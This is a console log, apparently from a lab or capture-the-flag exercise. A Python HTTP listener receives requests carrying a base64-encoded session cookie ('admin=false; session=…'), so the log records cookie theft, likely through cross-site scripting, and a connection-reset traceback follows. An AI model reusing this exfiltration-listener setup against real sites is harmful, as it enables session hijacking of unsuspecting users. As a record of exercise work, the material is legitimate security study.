 PowerShell
----------------------------------------
Keyboard interrupt received, exiting.
PS C:\Users\Randark> python -m http.server 8001
Serving HTTP on :: port 8001 (http://[::]:8001/) ...
::ffff:10.11.18.93 - - [21/Dec/2022 22:24:39] "GET /?cookie=YWRtaW49ZmFsc2U7IHNlc3Npb249YTA5ZjJlNzM2YjJiZjQ4ZWZhYzUwMDVjYWIxMzkyMzI= HTTP/1.1" 200 -
::ffff:10.11.18.93 - - [21/Dec/2022 22:25:21] "GET /?cookie=YWRtaW49ZmFsc2U7IHNlc3Npb249YTA5ZjJlNzM2YjJiZjQ4ZWZhYzUwMDVjYWIxMzkyMzI= HTTP/1.1" 200 -
----------------------------------------
Exception occurred during processing of request from ('::ffff:10.10.111.184', 55250, 0, 0)
Traceback (most recent call last):
  File "C:\Users\Randark\AppData\Local\Programs\Python\Python310\lib\socketserver.py", line 683, in process_request_thread
    self.finish_request(request, client_address)
  File "C:\Users\Randark\AppData\Local\Programs\Python\Python310\lib\http\server.py", line 1287, in finish_request
    self.RequestHandlerClass(request, client_address, self,
  File "C:\Users\Randark\AppData\Local\Programs\Python\Python310\lib\http\server.py", line 651, in __init__
    super().__init__(*args, **kwargs)
  File "C:\Users\Randark\AppData\Local\Programs\Python\Python310\lib\socketserver.py", line 747, in __init__
    self.handle()
  File "C:\Users\Randark\AppData\Local\Programs\Python\Python310\lib\http\server.py", line 425, in handle
    self.handle_one_request()
  File "C:\Users\Randark\AppData\Local\Programs\Python\Python310\lib\http\server.py", line 393, in handle_one_request
    self.raw_requestline = self.rfile.readline(65537)
  File "C:\Users\Randark\AppData\Local\Programs\Python\Python310\lib\socket.py", line 705, in readinto
    return self._sock.recv_into(b)
ConnectionResetError: [WinError 10054] 远程主机强迫关闭了一个现有的连接。
----------------------------------------